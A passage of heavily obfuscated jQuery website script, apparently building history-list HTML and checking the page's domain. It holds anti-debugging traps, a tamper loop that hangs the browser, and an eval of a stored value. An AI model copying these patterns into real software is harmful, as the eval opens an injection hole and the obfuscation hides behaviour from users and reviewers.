lean_html=_0x1ce4da[_0xa087('‮ea','\x56\x46\x77\x5e')];}}else{_0x180c56=_0x1fdfc7;}}});let _0x288a66=[];_0x57aa60[_0xa087('‮eb','\x68\x23\x6d\x30')]($,_0x57aa60[_0xa087('‫ec','\x34\x24\x59\x65')])['\x65\x71'](_0x180c56)[_0xa087('‫ed','\x74\x66\x24\x67')](_0x57aa60[_0xa087('‮ee','\x6a\x4d\x67\x34')])[_0xa087('‮ef','\x76\x37\x64\x77')](function(_0x31ad44,_0x307c60){_0x288a66[_0xa087('‫f0','\x78\x4e\x42\x48')](_0x307c60);});let _0xe3c9a=_0x288a66[_0xa087('‫f1','\x23\x59\x55\x35')]();_0x57aa60[_0xa087('‮f2','\x5d\x58\x51\x34')]($,_0x57aa60[_0xa087('‫f3','\x62\x42\x77\x31')])['\x65\x71'](_0x180c56)[_0xa087('‮f4','\x47\x72\x4e\x31')](_0x57aa60[_0xa087('‫f5','\x30\x79\x58\x76')])[_0xa087('‫f6','\x76\x37\x64\x77')](_0xe3c9a);}});});function _0x886453(_0x3578a8){var _0x231533={'\x6f\x55\x6d\x42\x4b':function(_0x262808,_0x53cd9d){return _0x262808(_0x53cd9d);},'\x56\x7a\x6e\x69\x6a':function(_0x2ae9ee,_0x11b7b4){return _0x2ae9ee+_0x11b7b4;},'\x51\x4e\x51\x59\x45':_0xa087('‫f7','\x53\x51\x37\x6f'),'\x6a\x53\x6b\x6a\x75':_0xa087('‮f8','\x34\x24\x59\x65'),'\x73\x68\x41\x4a\x75':_0xa087('‫f9','\x53\x51\x37\x6f'),'\x4d\x6e\x79\x63\x4b':function(_0xa454a4,_0x4cfbad){return _0xa454a4+_0x4cfbad;},'\x54\x53\x70\x69\x79':_0xa087('‫fa','\x75\x54\x40\x65'),'\x72\x75\x74\x44\x45':function(_0x3df7ef,_0x7ebba6){return _0x3df7ef!=_0x7ebba6;},'\x4c\x68\x76\x55\x55':function(_0x4b28a2,_0x7c4a35){return _0x4b28a2!==_0x7c4a35;},'\x75\x44\x79\x4a\x6d':_0xa087('‫fb','\x41\x38\x38\x50'),'\x42\x70\x48\x73\x5a':_0xa087('‫fc','\x30\x40\x42\x5b'),'\x57\x71\x66\x4d\x62':function(_0xcdb0be,_0x4ad760){return _0xcdb0be>_0x4ad760;},'\x52\x6b\x6a\x7a\x74':function(_0x1f5678,_0x477f6d){return _0x1f5678<_0x477f6d;},'\x79\x56\x56\x44\x6a':function(_0x1227ee,_0x364f36){return _0x1227ee+_0x364f36;},'\x78\x49\x61\x6e\x5a':function(_0x398c11,_0x41d456){return _0x398c11+_0x41d456;},'\x48\x74\x4d\x41\x78':function(_0x594970,_0x2fbe78){return _0x594970+_0x2fbe78;},'\x4f\x50\x49\x47\x68':function(_0x77ecc4,_0xe8b86a){return _0x77ecc4+_0xe8b86a;},'\x76\x48\x4f\x6a\x4a':_0xa087('‫fd','\x4f\x47\x38\x49'),'\x5a\x6e\x6f\x55\x44':_0xa087('‫fe','\x4d\x70\x39\x46'),'\x70\x6e\x75\x4e\x66':_0xa087('‮ff','\x75\x21\x6a\x40'),'\x57\x76\x46\x77\x77':_0xa087('‫100','\x66\x57\x4f\x30'),'\x65\x77\x67\x59\x50':_0xa087('‮101','\x59\x79\x38\x45'),'\x50\x6c\x7a\x63\x46':_0xa087('‮102','\x62\x42\x77\x31'),'\x57\x72\x70\x75\x76':_0xa087('‮103','\x42\x59\x21\x47'),'\x6e\x67\x73\x4e\x73':function(_0x2c72a4,_0x146d89){return _0x2c72a4(_0x146d89);},'\x4a\x75\x74\x71\x78':_0xa087('‮104','\x56\x46\x77\x5e'),'\x53\x42\x67\x51\x70':function(_0x45d140,_0x36e449){return _0x45d140===_0x36e449;},'\x41\x7a\x6a\x75\x74':_0xa087('‫105','\x23\x59\x55\x35'),'\x49\x55\x6d\x6f\x5a':function(_0x23477b,_0x3249d5){return _0x23477b(_0x3249d5);}};var _0x2d0df2=$[_0xa087('‮106','\x34\x5d\x4f\x7a')](_0x231533[_0xa087('‮107','\x42\x59\x21\x47')]);var _0x35e6b6=[];var _0x5792fb='';if(_0x231533[_0xa087('‫108','\x68\x23\x6d\x30')](_0x2d0df2,undefined)&&_0x231533[_0xa087('‮109','\x69\x57\x36\x35')](_0x2d0df2,'')){if(_0x231533[_0xa087('‮10a','\x53\x51\x37\x6f')](_0x231533[_0xa087('‮10b','\x53\x36\x75\x5e')],_0x231533[_0xa087('‮10c','\x55\x5b\x42\x35')])){_0x35e6b6=_0x231533[_0xa087('‫10d','\x75\x21\x6a\x40')](eval,_0x2d0df2);}else{var _0x272d51={'\x6e\x55\x6b\x72\x6c':function(_0x31180b,_0x16b841){return _0x231533[_0xa087('‫10e','\x77\x57\x5d\x32')](_0x31180b,_0x16b841);},'\x56\x45\x77\x55\x42':function(_0x22114b,_0x278859){return _0x231533[_0xa087('‮10f','\x64\x51\x65\x4e')](_0x22114b,_0x278859);},'\x45\x52\x4d\x65\x61':_0x231533[_0xa087('‫110','\x79\x65\x63\x64')],'\x68\x6d\x74\x54\x6a':_0x231533[_0xa087('‮111','\x66\x57\x4f\x30')]};(function(_0x145fbd){var _0x5a437e={'\x53\x72\x74\x54\x4f':function(_0x374ca1,_0x21093c){return _0x272d51[_0xa087('‮112','\x66\x28\x72\x64')](_0x374ca1,_0x21093c);},'\x41\x73\x48\x56\x65':function(_0x3f192a,_0x4d71bb){return _0x272d51[_0xa087('‫113','\x4f\x47\x38\x49')](_0x3f192a,_0x4d71bb);},'\x6c\x69\x69\x67\x57':_0x272d51[_0xa087('‫114','\x66\x57\x4f\x30')],'\x42\x4c\x58\x73\x69':_0x272d51[_0xa087('‮115','\x69\x57\x36\x35')]};return function(_0x145fbd){return _0x5a437e[_0xa087('‫116','\x63\x50\x24\x66')](Function,_0x5a437e[_0xa087('‫117','\x42\x59\x21\x47')](_0x5a437e[_0xa087('‫118','\x51\x66\x6d\x78')](_0x5a437e[_0xa087('‫119','\x78\x4e\x42\x48')],_0x145fbd),_0x5a437e[_0xa087('‮11a','\x4d\x70\x39\x46')]));}(_0x145fbd);}(_0x231533[_0xa087('‫11b','\x47\x72\x4e\x31')])('\x64\x65'));;}}if(_0x231533[_0xa087('‮11c','\x6b\x55\x5b\x42')](_0x35e6b6[_0xa087('‫11d','\x5d\x58\x51\x34')],0x0)){for(var _0x49064b=0x0;_0x231533[_0xa087('‫11e','\x72\x25\x4d\x57')](_0x49064b,_0x35e6b6[_0xa087('‮11f','\x62\x79\x56\x28')]);_0x49064b++){_0x5792fb+=_0x231533[_0xa087('‫120','\x51\x66\x6d\x78')](_0x231533[_0xa087('‫121','\x42\x59\x21\x47')](_0x231533[_0xa087('‮122','\x6b\x55\x5b\x42')](_0x231533[_0xa087('‫123','\x62\x79\x56\x28')](_0x231533[_0xa087('‮124','\x77\x4d\x52\x5b')](_0x231533[_0xa087('‫125','\x64\x44\x4b\x61')](_0x231533[_0xa087('‮126','\x64\x51\x65\x4e')](_0x231533[_0xa087('‮127','\x55\x5b\x42\x35')](_0x231533[_0xa087('‫128','\x78\x4e\x42\x48')],_0x35e6b6[_0x49064b][_0xa087('‫129','\x74\x66\x24\x67')]),_0x231533[_0xa087('‮12a','\x77\x57\x5d\x32')]),_0x35e6b6[_0x49064b][_0xa087('‫12b','\x30\x40\x42\x5b')]),_0x231533[_0xa087('‮12c','\x6a\x4d\x67\x34')]),_0x35e6b6[_0x49064b][_0xa087('‮12d','\x62\x42\x77\x31')]),_0x231533[_0xa087('‮12e','\x62\x79\x56\x28')]),_0x35e6b6[_0x49064b][_0xa087('‮12f','\x77\x4d\x52\x5b')]),_0x231533[_0xa087('‮130','\x34\x24\x59\x65')]);historyclean_html=_0x231533[_0xa087('‮131','\x45\x6a\x58\x68')];}}else{_0x5792fb=_0x231533[_0xa087('‫132','\x56\x46\x77\x5e')];}_0x231533[_0xa087('‫133','\x64\x51\x65\x4e')]($,_0x231533[_0xa087('‮134','\x30\x40\x42\x5b')])[_0xa087('‫135','\x41\x38\x38\x50')](_0x5792fb);try{if(_0x231533[_0xa087('‫136','\x6a\x4d\x67\x34')](_0x231533[_0xa087('‮137','\x30\x79\x58\x76')],_0x231533[_0xa087('‮138','\x70\x71\x6a\x30')])){_0x231533[_0xa087('‫139','\x30\x40\x42\x5b')]($,_0x231533[_0xa087('‫13a','\x74\x66\x24\x67')])[_0xa087('‫13b','\x46\x7a\x73\x49')](historyclean_html);}else{return function(_0x1ffc5c){return _0x231533[_0xa087('‫13c','\x62\x42\x77\x31')](Function,_0x231533[_0xa087('‮13d','\x62\x42\x77\x31')](_0x231533[_0xa087('‫13e','\x52\x66\x6f\x34')](_0x231533[_0xa087('‮13f','\x75\x21\x6a\x40')],_0x1ffc5c),_0x231533[_0xa087('‫140','\x30\x40\x42\x5b')]));}(a);}}catch(_0x2ed053){}}window[_0xa087('‫141','\x70\x52\x39\x40')](function(){var _0x5339c3={'\x78\x64\x47\x46\x6a':function(_0x413aad,_0x2b9c51){return _0x413aad+_0x2b9c51;},'\x51\x6c\x49\x77\x63':_0xa087('‫142','\x77\x57\x5d\x32'),'\x46\x42\x74\x73\x61':function(_0x1b0ace,_0x19b141,_0x2838af){return _0x1b0ace(_0x19b141,_0x2838af);},'\x62\x6c\x57\x43\x76':_0xa087('‮143','\x70\x71\x6a\x30'),'\x69\x4f\x68\x43\x79':_0xa087('‮144','\x72\x25\x4d\x57'),'\x69\x46\x67\x49\x4a':function(_0x4e512a,_0x2da41f){return _0x4e512a==_0x2da41f;},'\x5a\x65\x61\x4d\x6c':_0xa087('‫145','\x6b\x34\x62\x32'),'\x4d\x65\x46\x56\x58':_0xa087('‫146','\x79\x79\x6c\x54'),'\x69\x50\x53\x63\x6c':function(_0x1943b3,_0x4974f8){return _0x1943b3===_0x4974f8;},'\x58\x75\x67\x77\x59':function(_0x40d111,_0x82dc78){return _0x40d111!=_0x82dc78;},'\x68\x4f\x61\x4d\x6b':function(_0x25b722,_0x5a90ab,_0xdc3ef3){return _0x25b722(_0x5a90ab,_0xdc3ef3);},'\x68\x71\x4c\x78\x5a':function(_0x402a46,_0x45f0d3,_0xce01d5){return _0x402a46(_0x45f0d3,_0xce01d5);},'\x62\x44\x51\x43\x64':function(_0x39bef5,_0x776d82,_0xe8169e){return _0x39bef5(_0x776d82,_0xe8169e);},'\x6c\x7a\x4b\x7a\x4a':_0xa087('‮147','\x42\x59\x21\x47'),'\x5a\x55\x55\x7a\x4e':_0xa087('‮148','\x62\x79\x56\x28'),'\x6f\x74\x6e\x5a\x71':function(_0x2e5386,_0x16205b){return _0x2e5386>_0x16205b;},'\x52\x7a\x62\x6f\x6b':function(_0x5303fb,_0x369b1e){return _0x5303fb^_0x369b1e;},'\x46\x44\x55\x64\x59':function(_0x493a43){return _0x493a43();}};function _0x4a5048(_0x1982a2,_0x255bc9){return _0x5339c3[_0xa087('‮149','\x30\x40\x42\x5b')](_0x1982a2,_0x255bc9);}var _0x47a101=_0x5339c3[_0xa087('‫14a','\x4f\x47\x38\x49')](_0x4a5048,_0x5339c3[_0xa087('‮14b','\x52\x66\x6f\x34')],_0x5339c3[_0xa087('‮14c','\x55\x5b\x42\x35')]),_0x20348e='\u202e';if(_0x5339c3[_0xa087('‮14d','\x55\x5b\x42\x35')](typeof _0xod9,_0x5339c3[_0xa087('‮14e','\x53\x36\x75\x5e')](_0x4a5048,_0x5339c3[_0xa087('‮14f','\x55\x5b\x42\x35')],_0x5339c3[_0xa087('‫150','\x72\x25\x4d\x57')]))&&_0x5339c3[_0xa087('‫151','\x55\x5b\x42\x35')](_0x20348e,'\u202e')||_0x5339c3[_0xa087('‮152','\x51\x66\x6d\x78')](_0x5339c3[_0xa087('‮153','\x55\x5b\x42\x35')](_0x4a5048,_0xod9,'\u202e'),_0x5339c3[_0xa087('‮154','\x30\x79\x58\x76')](_0x4a5048,_0x5339c3[_0xa087('‫155','\x4d\x70\x39\x46')](_0x4a5048,_0x5339c3[_0xa087('‮156','\x34\x24\x59\x65')](_0x4a5048,_0x47a101,_0x5339c3[_0xa087('‫157','\x6b\x55\x5b\x42')]),_0x47a101[_0xa087('‮158','\x77\x57\x5d\x32')]),'\u202e'))){if(_0x5339c3[_0xa087('‫159','\x66\x28\x72\x64')](_0x5339c3[_0xa087('‫15a','\x62\x79\x56\x28')],_0x5339c3[_0xa087('‮15b','\x76\x37\x64\x77')])){var _0x1a7f61=[];while(_0x5339c3[_0xa087('‮15c','\x37\x63\x2a\x46')](_0x1a7f61[_0xa087('‫15d','\x51\x66\x6d\x78')],-0x1)){_0x1a7f61[_0xa087('‫15e','\x41\x50\x40\x74')](_0x5339c3[_0xa087('‫15f','\x78\x4e\x42\x48')](_0x1a7f61[_0xa087('‮160','\x74\x66\x24\x67')],0x2));}}else{var _0x144bec=_0x5339c3[_0xa087('‮161','\x62\x42\x77\x31')][_0xa087('‮162','\x34\x5d\x4f\x7a')]('\x7c'),_0x443e84=0x0;while(!![]){switch(_0x144bec[_0x443e84++]){case'\x30':that[_0xa087('‫163','\x66\x57\x39\x77')][_0xa087('‫164','\x78\x4e\x42\x48')]=_00;continue;case'\x31':that[_0xa087('‫165','\x77\x57\x5d\x32')][_0xa087('‫166','\x56\x46\x77\x5e')]=_00;continue;case'\x32':that[_0xa087('‫167','\x34\x5d\x4f\x7a')][_0xa087('‮168','\x56\x46\x77\x5e')]=_00;continue;case'\x33':that[_0xa087('‫169','\x52\x66\x6f\x34')][_0xa087('‮16a','\x62\x79\x56\x28')]=_00;continue;case'\x34':that[_0xa087('‫16b','\x62\x79\x56\x28')][_0xa087('‮16c','\x51\x66\x6d\x78')]=_00;continue;case'\x35':that[_0xa087('‮9c','\x70\x71\x6a\x30')][_0xa087('‫16d','\x6a\x4d\x67\x34')]=_00;continue;case'\x36':that[_0xa087('‫16e','\x55\x5b\x42\x35')][_0xa087('‫16f','\x77\x4d\x52\x5b')]=_00;continue;}break;}}}_0x5339c3[_0xa087('‮170','\x4d\x70\x39\x46')](_0x14b6e8);},0x7d0);$(function(){var _0x1a90a5={'\x48\x58\x6c\x42\x65':function(_0xc77fa5,_0x5c1b8d){return _0xc77fa5-_0x5c1b8d;},'\x58\x72\x6f\x77\x67':function(_0xe15a62,_0x14c81b){return _0xe15a62===_0x14c81b;},'\x75\x54\x4c\x56\x61':function(_0x5e0edf,_0x52a90a){return _0x5e0edf!==_0x52a90a;},'\x5a\x73\x4a\x4f\x73':_0xa087('‫171','\x69\x57\x36\x35'),'\x56\x48\x55\x49\x51':_0xa087('‮172','\x66\x28\x72\x64'),'\x6f\x61\x70\x67\x47':function(_0x37b82c,_0x5bdfda){return _0x37b82c(_0x5bdfda);},'\x6e\x54\x55\x4c\x6e':_0xa087('‫173','\x55\x5b\x42\x35'),'\x7a\x49\x4d\x4f\x55':_0xa087('‮174','\x75\x54\x40\x65'),'\x52\x7a\x67\x65\x63':function(_0x241839,_0x220cd0){return _0x241839(_0x220cd0);},'\x65\x59\x50\x7a\x79':_0xa087('‫175','\x64\x4c\x35\x48'),'\x68\x67\x46\x7a\x59':_0xa087('‮176','\x79\x79\x6c\x54'),'\x42\x49\x63\x49\x72':_0xa087('‫177','\x41\x50\x40\x74'),'\x69\x4e\x4b\x46\x77':function(_0x520bc1,_0x5a2197){return _0x520bc1==_0x5a2197;},'\x41\x44\x66\x67\x53':_0xa087('‮178','\x4d\x70\x39\x46'),'\x4d\x52\x73\x77\x48':function(_0x5d47f1,_0x2fdc4a){return _0x5d47f1!=_0x2fdc4a;},'\x69\x4f\x77\x67\x72':function(_0x43afbb,_0x3280e0){return _0x43afbb(_0x3280e0);},'\x4f\x74\x61\x66\x53':_0xa087('‮179','\x4f\x47\x38\x49'),'\x77\x54\x59\x5a\x76':function(_0x5cdb4a,_0x42623b){return _0x5cdb4a==_0x42623b;},'\x77\x51\x50\x76\x72':function(_0x100d79,_0x2440e9){return _0x100d79(_0x2440e9);},'\x6a\x51\x72\x61\x4c':_0xa087('‮17a','\x79\x79\x6c\x54'),'\x75\x56\x4c\x72\x53':_0xa087('‫17b','\x7a\x78\x21\x2a'),'\x4c\x42\x65\x77\x59':function(_0x54443d,_0x17b2f9){return _0x54443d(_0x17b2f9);},'\x5a\x4b\x45\x49\x4a':_0xa087('‫17c','\x34\x24\x59\x65'),'\x7a\x42\x6a\x5a\x4f':function(_0x546577,_0x614e22){return _0x546577<_0x614e22;},'\x41\x69\x43\x53\x6e':function(_0x5572e7,_0x3c141b){return _0x5572e7>_0x3c141b;},'\x58\x76\x78\x61\x66':function(_0x1eca89,_0x5e285a){return _0x1eca89!==_0x5e285a;},'\x56\x4a\x41\x48\x6a':_0xa087('‫17d','\x58\x33\x77\x42'),'\x6f\x4d\x77\x50\x63':_0xa087('‮17e','\x56\x46\x77\x5e'),'\x49\x55\x4d\x75\x54':function(_0x59125d,_0x3a88a1){return _0x59125d(_0x3a88a1);},'\x41\x52\x64\x73\x46':_0xa087('‮17f','\x79\x65\x63\x64'),'\x48\x51\x68\x78\x6c':function(_0xff067b,_0x631f29){return _0xff067b>=_0x631f29;},'\x54\x55\x51\x6c\x62':_0xa087('‫180','\x30\x79\x58\x76'),'\x47\x48\x65\x6c\x79':_0xa087('‮181','\x75\x54\x40\x65'),'\x58\x65\x4f\x54\x4f':_0xa087('‫182','\x37\x63\x2a\x46'),'\x77\x44\x6c\x48\x66':function(_0x23e342,_0x2a5961){return _0x23e342(_0x2a5961);},'\x44\x52\x4c\x77\x61':function(_0x3a3fc2,_0x2d6995){return _0x3a3fc2(_0x2d6995);},'\x55\x66\x59\x48\x4d':function(_0x6b81f8,_0x12f01c,_0x3195f9){return _0x6b81f8(_0x12f01c,_0x3195f9);},'\x58\x4c\x79\x65\x42':function(_0xe0101e,_0xa9c285){return _0xe0101e===_0xa9c285;},'\x55\x55\x67\x51\x74':_0xa087('‮183','\x77\x4d\x52\x5b'),'\x6a\x6c\x5a\x56\x70':_0xa087('‫184','\x63\x50\x24\x66'),'\x6c\x55\x58\x72\x6d':function(_0x15fe39,_0x413037,_0x14a118){return _0x15fe39(_0x413037,_0x14a118);},'\x46\x55\x62\x78\x4e':function(_0x6f7e1e,_0x530669){return _0x6f7e1e+_0x530669;},'\x61\x47\x44\x64\x61':function(_0x3afef0,_0x53f450){return _0x3afef0!==_0x53f450;},'\x45\x45\x4b\x53\x70':_0xa087('‫185','\x37\x63\x2a\x46'),'\x45\x72\x53\x74\x70':_0xa087('‮186','\x45\x6a\x58\x68'),'\x4a\x45\x52\x4f\x73':function(_0xd691d4){return _0xd691d4();},'\x5a\x54\x50\x62\x6f':function(_0x25dac8,_0x10688e){return _0x25dac8+_0x10688e;},'\x6a\x61\x52\x51\x6b':_0xa087('‫187','\x41\x38\x38\x50'),'\x71\x50\x71\x6c\x65':_0xa087('‮188','\x34\x5d\x4f\x7a'),'\x57\x4f\x52\x62\x69':function(_0x2d7c98,_0x5292fc){return _0x2d7c98(_0x5292fc);},'\x6b\x62\x57\x67\x68':_0xa087('‫189','\x69\x57\x36\x35'),'\x58\x7a\x44\x52\x64':_0xa087('‫18a','\x53\x51\x37\x6f'),'\x6c\x56\x71\x4c\x6b':function(_0x43ac52,_0x3f3e87){return _0x43ac52(_0x3f3e87);},'\x42\x57\x63\x57\x45':_0xa087('‮18b','\x55\x5b\x42\x35'),'\x6d\x42\x4b\x65\x4b':_0xa087('‮18c','\x62\x42\x77\x31'),'\x51\x45\x74\x55\x4b':_0xa087('‫18d','\x30\x40\x42\x5b'),'\x53\x58\x6c\x67\x52':_0xa087('‮18e','\x56\x46\x77\x5e'),'\x4f\x50\x65\x63\x55':_0xa087('‮18f','\x53\x36\x75\x5e'),'\x65\x49\x74\x62\x58':_0xa087('‫190','\x66\x57\x4f\x30'),'\x41\x57\x6f\x61\x4d':function(_0x37f233,_0x413ab7){return _0x37f233(_0x413ab7);},'\x52\x4b\x51\x78\x73':_0xa087('‫191','\x75\x21\x6a\x40'),'\x55\x76\x66\x67\x49':function(_0x558afc,_0xe874af){return _0x558afc(_0xe874af);},'\x44\x71\x6c\x6c\x6a':_0xa087('‮192','\x70\x71\x6a\x30'),'\x6b\x5a\x67\x7a\x65':function(_0x243c5e,_0x3a14c0){return _0x243c5e(_0x3a14c0);},'\x74\x45\x48\x72\x4c':_0xa087('‮193','\x41\x38\x38\x50'),'\x44\x6c\x66\x51\x76':_0xa087('‫194','\x76\x37\x64\x77'),'\x61\x58\x50\x61\x6c':_0xa087('‫195','\x4d\x70\x39\x46'),'\x77\x4b\x6b\x4e\x42':_0xa087('‫196','\x75\x21\x6a\x40'),'\x41\x41\x41\x49\x53':_0xa087('‫197','\x66\x57\x39\x77'),'\x41\x5a\x45\x6c\x41':function(_0x50b367,_0x3c3be3){return _0x50b367>_0x3c3be3;},'\x79\x77\x4b\x70\x6f':function(_0x5d2ead,_0x183c6c){return _0x5d2ead(_0x183c6c);},'\x45\x50\x58\x5a\x4f':_0xa087('‫198','\x64\x51\x65\x4e'),'\x4c\x78\x78\x6d\x44':function(_0x18b9e0,_0x5463ec){return _0x18b9e0(_0x5463ec);},'\x6a\x75\x4e\x63\x49':_0xa087('‫199','\x66\x57\x4f\x30'),'\x47\x79\x59\x6a\x53':function(_0x5734ec,_0x340713){return _0x5734ec(_0x340713);},'\x4e\x4f\x68\x72\x6f':function(_0x54fb00,_0x1b7e00){return _0x54fb00(_0x1b7e00);},'\x4e\x65\x41\x6f\x43':_0xa087('‮19a','\x51\x66\x6d\x78'),'\x42\x75\x78\x61\x4c':_0xa087('‫19b','\x42\x59\x21\x47'),'\x59\x49\x6a\x55\x52':_0xa087('‮19c','\x41\x50\x40\x74'),'\x57\x59\x72\x50\x4a':function(_0x59d651,_0x39d5e9){return _0x59d651(_0x39d5e9);},'\x73\x56\x6d\x7a\x6b':_0xa087('‮19d','\x76\x37\x64\x77'),'\x49\x77\x72\x55\x63':_0xa087('‫19e','\x69\x57\x36\x35'),'\x57\x44\x48\x4d\x75':_0xa087('‫19f','\x74\x66\x24\x67'),'\x63\x78\x79\x77\x68':function(_0x2cc474,_0x54cb3d){return _0x2cc474(_0x54cb3d);},'\x79\x6a\x74\x42\x75':_0xa087('‫1a0','\x34\x5d\x4f\x7a'),'\x48\x59\x45\x6f\x54':function(_0x1bdac7,_0x369cb5){return _0x1bdac7(_0x369cb5);},'\x6b\x50\x71\x6a\x61':_0xa087('‫1a1','\x7a\x78\x21\x2a'),'\x69\x57\x59\x79\x56':function(_0x416576){return _0x416576();},'\x53\x43\x56\x4e\x57':function(_0x237592,_0x12022b){return _0x237592(_0x12022b);},'\x79\x4f\x64\x44\x49':_0xa087('‮1a2','\x56\x46\x77\x5e'),'\x4b\x41\x4a\x6d\x6f':function(_0x1e1ed1,_0x2862eb){return _0x1e1ed1===_0x2862eb;},'\x6a\x6a\x74\x68\x53':_0xa087('‮1a3','\x7a\x78\x21\x2a'),'\x53\x43\x57\x6b\x7a':_0xa087('‮1a4','\x72\x25\x4d\x57'),'\x46\x54\x53\x64\x4e':_0xa087('‮1a5','\x68\x23\x6d\x30'),'\x6e\x79\x69\x57\x70':function(_0x20b276,_0x1b221b){return _0x20b276<_0x1b221b;},'\x63\x64\x73\x71\x59':function(_0x30ffae,_0x120277){return _0x30ffae-_0x120277;},'\x46\x44\x68\x69\x52':function(_0x2a121f,_0x54f949){return _0x2a121f===_0x54f949;},'\x49\x63\x51\x67\x68':_0xa087('‮1a6','\x30\x79\x58\x76'),'\x52\x45\x41\x5a\x57':_0xa087('‫fa','\x75\x54\x40\x65'),'\x4b\x4c\x4a\x52\x42':function(_0x2a44fa,_0x1379ce){return _0x2a44fa===_0x1379ce;},'\x72\x44\x56\x48\x67':_0xa087('‫1a7','\x79\x65\x63\x64'),'\x71\x71\x77\x63\x46':_0xa087('‫1a8','\x41\x38\x38\x50'),'\x63\x51\x6b\x7a\x74':function(_0x712971,_0x3fc59c){return _0x712971(_0x3fc59c);},'\x79\x6f\x4d\x69\x6e':_0xa087('‫1a9','\x74\x66\x24\x67'),'\x53\x4e\x6b\x74\x6e':function(_0x19b1d4,_0x33a1c2){return _0x19b1d4(_0x33a1c2);},'\x71\x4f\x74\x6f\x4b':function(_0x10915d,_0x6365ec){return _0x10915d(_0x6365ec);},'\x64\x5a\x71\x4a\x64':_0xa087('‮1aa','\x7a\x78\x21\x2a'),'\x6c\x77\x6b\x70\x61':function(_0x26a3af,_0x175546){return _0x26a3af(_0x175546);},'\x42\x6d\x7a\x58\x64':function(_0x43f273,_0xda984f){return _0x43f273+_0xda984f;},'\x79\x6a\x4a\x50\x67':function(_0x21377f,_0x201204){return _0x21377f*_0x201204;},'\x52\x7a\x69\x57\x57':function(_0x130907,_0x2b5914){return _0x130907*_0x2b5914;},'\x49\x67\x7a\x59\x4c':function(_0x5732d6,_0xa63d6f){return _0x5732d6+_0xa63d6f;},'\x7a\x6d\x78\x6a\x4c':_0xa087('‫1ab','\x79\x79\x6c\x54'),'\x49\x57\x41\x44\x79':_0xa087('‮1ac','\x37\x63\x2a\x46'),'\x49\x4c\x65\x42\x78':_0xa087('‮1ad','\x52\x66\x6f\x34'),'\x71\x62\x77\x79\x59':_0xa087('‫1ae','\x47\x72\x4e\x31'),'\x6a\x68\x64\x41\x6b':_0xa087('‫1af','\x75\x21\x6a\x40'),'\x69\x67\x6a\x79\x70':function(_0x2bce5e,_0x3c23f6){return _0x2bce5e(_0x3c23f6);},'\x69\x6a\x56\x6c\x4a':_0xa087('‮1b0','\x70\x52\x39\x40'),'\x6d\x50\x77\x6b\x64':_0xa087('‫1b1','\x30\x40\x42\x5b'),'\x75\x5a\x52\x59\x43':function(_0x3a8f36,_0x5d35c0){return _0x3a8f36(_0x5d35c0);},'\x61\x6d\x41\x74\x75':function(_0x1b4f32,_0x1b73d1){return _0x1b4f32(_0x1b73d1);},'\x49\x51\x41\x79\x72':_0xa087('‮1b2','\x5d\x58\x51\x34'),'\x6c\x56\x6b\x43\x75':_0xa087('‮1b3','\x77\x4d\x52\x5b'),'\x70\x57\x6f\x6c\x4b':function(_0x7158bb,_0x18bedf){return _0x7158bb(_0x18bedf);},'\x6d\x49\x4f\x6e\x76':_0xa087('‮1b4','\x55\x5b\x42\x35'),'\x73\x59\x59\x6c\x41':_0xa087('‫1b5','\x51\x66\x6d\x78'),'\x57\x52\x49\x4c\x6d':function(_0x589151,_0x505bc7){return _0x589151(_0x505bc7);},'\x4c\x4f\x70\x51\x51':_0xa087('‫1b6','\x64\x51\x65\x4e'),'\x6e\x6e\x4f\x70\x67':_0xa087('‮1b7','\x70\x71\x6a\x30'),'\x66\x61\x6f\x45\x49':_0xa087('‫1b8','\x64\x44\x4b\x61'),'\x63\x50\x6a\x6b\x71':_0xa087('‮1b9','\x77\x57\x5d\x32'),'\x56\x44\x4a\x72\x58':function(_0x46e4d3){return _0x46e4d3();},'\x64\x64\x44\x48\x45':_0xa087('‫1ba','\x76\x37\x64\x77'),'\x73\x6c\x67\x4e\x78':_0xa087('‮1bb','\x47\x72\x4e\x31'),'\x44\x44\x47\x43\x64':_0xa087('‫1bc','\x76\x37\x64\x77'),'\x50\x57\x41\x6e\x75':_0xa087('‮1bd','\x55\x5b\x42\x35'),'\x67\x50\x44\x64\x4f':function(_0x3ea1d2,_0x378e65){return _0x3ea1d2(_0x378e65);},'\x6b\x6b\x76\x58\x77':function(_0x3c32bd,_0x2e1031){return _0x3c32bd(_0x2e1031);},'\x58\x50\x6f\x74\x48':_0xa087('‫1be','\x41\x50\x40\x74'),'\x68\x4f\x67\x5a\x43':_0xa087('‮1bf','\x5d\x58\x51\x34'),'\x51\x6c\x64\x4f\x72':function(_0x261210,_0x5bc1e1){return _0x261210(_0x5bc1e1);},'\x55\x41\x56\x4e\x61':_0xa087('‮1c0','\x41\x50\x40\x74'),'\x4f\x77\x44\x74\x42':function(_0x1cb103,_0x48ecad){return _0x1cb103(_0x48ecad);},'\x4a\x54\x50\x4a\x65':_0xa087('‫1c1','\x5d\x58\x51\x34'),'\x55\x4c\x43\x79\x7a':_0xa087('‮1c2','\x4f\x47\x38\x49'),'\x4b\x45\x42\x6f\x64':_0xa087('‮1c3','\x30\x40\x42\x5b'),'\x4d\x66\x4c\x4e\x63':_0xa087('‫1c4','\x6b\x34\x62\x32'),'\x61\x64\x51\x53\x47':_0xa087('‮1c5','\x75\x21\x6a\x40'),'\x78\x6d\x70\x7a\x42':function(_0x380c0c,_0x391750){return _0x380c0c(_0x391750);},'\x72\x65\x54\x55\x67':_0xa087('‫1c6','\x55\x5b\x42\x35'),'\x55\x64\x49\x4e\x54':_0xa087('‮1c7','\x6b\x34\x62\x32'),'\x43\x42\x63\x41\x6f':_0xa087('‮1c8','\x66\x57\x4f\x30'),'\x6f\x72\x4e\x51\x55':_0xa087('‮1c9','\x6b\x55\x5b\x42'),'\x48\x59\x53\x53\x44':_0xa087('‮1ca','\x58\x33\x77\x42'),'\x72\x53\x52\x55\x54':_0xa087('‮1cb','\x42\x59\x21\x47'),'\x52\x6a\x62\x78\x54':_0xa087('‮1cc','\x58\x33\x77\x42'),'\x6e\x65\x61\x53\x68':_0xa087('‮1cd','\x5d\x58\x51\x34')};var _0x54c95a=document[_0xa087('‮1ce','\x58\x33\x77\x42')][_0xa087('‫1cf','\x79\x79\x6c\x54')]('\x2e')[_0xa087('‮1d0','\x47\x72\x4e\x31')](-0x2)[_0xa087('‮1d1','\x69\x57\x36\x35')]('\x2e');var 